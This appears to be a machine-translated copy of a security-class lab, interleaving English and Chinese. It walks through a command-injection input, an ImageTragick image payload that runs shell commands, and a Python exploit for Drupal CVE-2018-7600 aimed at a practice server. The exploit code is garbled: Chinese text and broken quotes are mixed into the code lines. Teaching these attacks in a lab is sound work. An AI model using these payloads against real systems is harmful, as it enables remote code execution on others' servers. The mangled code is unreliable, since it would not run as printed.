To use the form normally, enter a target, such as要正常使用表单,请输入目标,例如
127.0.0.1 127.0.0.1To see the vulnerability, enter要查看漏洞,请输入
127.0.0.1; 127.0.0.1; ls LS
Save it as exploit.jpg .将它保存为exploit.jpg 。 Upload it using the form above on this page.使用此页面上方的表单上传。push graphic-context viewbox 0 0 640 480 fill 'url(https://example.com"|echo "HELLO";date;")' pop graphic-context
The "echo" and "date" commands execute, as shown below.执行“echo”和“date”命令,如下所示。

https://thehackernews.com/2018/04/drupal-rce-exploit-code.html https://thehackernews.com/2018/04/drupal-rce-exploit-code.html
In this project, you'll perform that attack.在这个项目中,你将执行该攻击。
https://drupal.samsclass.info/ https://drupal.samsclass.info/

It's just a default installation of Drupal, as shown below.它只是Drupal的默认安装,如下所示。

import sys导入系统 import requests导入请求 # Based on https://github.com/a2u/CVE-2018-7600 by Vitalii Rudnykh #基于Vitalii Rudnykh的https://github.com/a2u/CVE-2018-7600 target = "https://drupal.samsclass.info/" target =“https://drupal.samsclass.info/” url = target + 'user/register?element_parents=account/mail/' \ url = target +'user / register?element_parents = account / mail /'\ + '%23value&ajax_form=1&_wrapper_format=drupal_ajax' +'%23value&ajax_form = 1&_wrapper_format = drupal_ajax' payload = {'form_id': 'user_register_form', '_drupal_ajax': '1', payload = {'form_id':'user_register_form','_ drupal_ajax':'1', 'mail[#post_render][]': 'exec', 'mail[#type]': 'markup', 'mail [#post_render] []':'exec','mail [#type]':'markup', 'mail[#markup]': 'echo ";-)" | 'mail [#markup]':'echo';-)“| tee YOURNAME.txt'}发球YOURNAME.txt'} r = requests.post(url, data=payload) r = requests.post(url,data = payload) check = requests.get(target + 'YOURNAME.txt') check = requests.get(target +'YOURNAME.txt') if check.status_code != 200:如果check.status_code!= 200: sys.exit("Not exploitable") sys.exit(“不可利用”) print ('\nCheck: '+target+'YOURNAME.txt')打印('\ n检查:'+目标+'YOURNAME.txt')
python dru.py python dru.py